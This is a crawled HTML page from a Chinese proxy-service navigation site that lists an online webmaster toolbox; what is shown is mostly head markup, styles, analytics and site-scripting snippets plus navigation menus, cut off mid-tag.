

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffqla.com/sites/275.html
body_size: 24273
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>聚名工具库官网 - 在线工具，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供在线解密,在线代码压缩,whois在线查询等一些实用功能的在线工具箱 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="excel在线解密,whois查询,代码美化,在线工具,在线正文提取,在线解密,开发人员工具,站长工具,站长工具,聚名工具库官网,聚名工具库推荐,聚名工具库分享,站长工具资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="在线工具，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供在线解密,在线代码压缩,whois在线查询等一些实用功能的在线工具箱" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffqla.com/sites/275.html"/><meta property="og:title" content="聚名工具库官网 - 在线工具，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供在线解密,在线代码压缩,whois在线查询等一些实用功能的在线工具箱 - 翻翻墙导航"><meta property="og:description" content="在线工具，旨在为了让站长少安装应用，只需要打开网站，就能完成任务，提供在线解密,在线代码压缩,whois在线查询等一些实用功能的在线工具箱"><meta property="og:image" content="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://tools.bugscaner.com/seo/"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffqla.com/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffqla.com/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffqla.com/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffqla.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":275,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffqla.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffqla.com\/1418.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffqla.com/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffqla.com/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffqla.com/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffqla.com/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffqla.com/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffqla.com/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffqla.com/sites/275.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">/* ========================================================= FFQ - Tipbar + Discuz List (Merged, Mobile & Legacy Friendly) ========================================================= */ /* ---------- Tipbar（说明条）---------- */ .ffq-tipbar{ background:#f6f8ff; border:1px solid rgba(59,130,246,.18); border-left:4px solid #3b82f6; padding:10px 12px; margin:0 0 12px; border-radius:8px; overflow:hidden; /* 清浮动 */ color:#1f2937; line-height:1.7; font-size:14px; } /* 副提示（更弱） */ .ffq-tipbar--sub{ background:#fbfbfd; border-color:rgba(0,0,0,.08); border-left-color:rgba(0,0,0,.18); color:#555; } /* 文本：给右侧按钮预留空间（老浏览器关键） */ .ffq-tipbar__text{ display:block; margin-right:140px; } /* 按钮：float 右侧（老浏览器关键） */ .ffq-tipbar__btn{ float:right; margin-left:12px; padding:6px 12px; border-radius:20px; background:#3b82f6; color:#fff; text-decoration:none; font-size:13px; line-height:1.2; } .ffq-tipbar__btn:hover{ opacity:.92; text-decoration:none; } /* 列表包裹 */ .ffq-list-wrap{ margin-top:10px; } /* 移动端：按钮换行 */ @media (max-width:480px){ .ffq-tipbar__text{ margin-right:0; } .ffq-tipbar__btn{ float:none; display:inline-block; margin:8px 0 0; } } /* ---------- Discuz List（列表）---------- */ .ffq-discuz-list{ list-style:none; margin:0; padding:0; } /* 单条：默认传统布局（兼容老浏览器） */ .ffq-discuz-list .ffq-item{ position:relative; padding:10px 0 10px 14px; /* 给左侧圆点留位置 */ border-bottom:1px solid rgba(0,0,0,.06); overflow:hidden; /* 清浮动 */ } /* 左侧圆点 */ .ffq-discuz-list .ffq-item::before{ content:''; position:absolute; left:0; top:18px; width:6px; height:6px; border-radius:50%; background:#3b82f6; } /* 标题链接：一行省略（兼容） */ .ffq-discuz-list .ffq-link{ display:block; margin-right:92px; /* 给右侧时间预留空间（老浏览器关键） */ line-height:1.6; text-decoration:none; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } .ffq-discuz-list .ffq-link:hover{ text-decoration:underline; } /* 时间：float 右对齐 */ .ffq-discuz-list .ffq-time{ float:right; font-size:12px; color:#9aa0a6; line-height:1.6; white-space:nowrap; margin-left:10px; } /* 摘要（show_summary=1 才会出现） */ .ffq-discuz-list .ffq-summary{ margin-top:6px; font-size:12px; line-height:1.7; color:#6b7280; white-space:pre-wrap; } /* 现代浏览器增强：用 flex 更稳定（老浏览器不支持会自动忽略） */ @supports (display:flex){ .ffq-discuz-list .ffq-item{ display:flex; align-items:center; justify-content:space-between; } .ffq-discuz-list .ffq-link{ margin-right:12px; /* flex 下无需预留 92px */ flex:1 1 auto; } .ffq-discuz-list .ffq-time{ float:none; margin-left:12px; flex:0 0 auto; } .ffq-discuz-list .ffq-summary{ flex-basis:100%; } } /* 手机：预留空间缩小一点 */ @media (max-width:480px){ .ffq-discuz-list .ffq-link{ margin-right:78px; font-size:13px; } .ffq-discuz-list .ffq-time{ font-size:11px; } } </style><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>function isBot() { var ua = navigator.userAgent || ''; return /googlebot|bingbot|baiduspider|yandexbot|sogou|360spider|bytespider|duckduckbot|slurp/i.test(ua); } document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; if (isBot()) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffqla.com/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffqla.com/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffqla.com/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffqla.com/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body class="wp-singular sites-template-default single single-sites postid-275 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffqla.com" class="logo-expanded"><img src="https://www.ffqla.com/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffqla.com/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffqla.com/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffqla.com/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffqla.com/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffqla.com/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffqla.com/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffqla.com/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffqla.com/login/?redirect_to=https://www.ffqla.com/sites/275.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffqla.com/login/?redirect_to=https://www.ffqla.com/sites/275.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffqla.com/login/?redirect_to=https://www.ffqla.com/sites/275.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffqla.com/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffqla.com/login/?action=lostpassword&#038;redirect_to=https://www.ffqla.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F275.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffqla.com/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffqla.com/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffqla.com/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffqla.com/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffqla.com/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffqla.com/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg 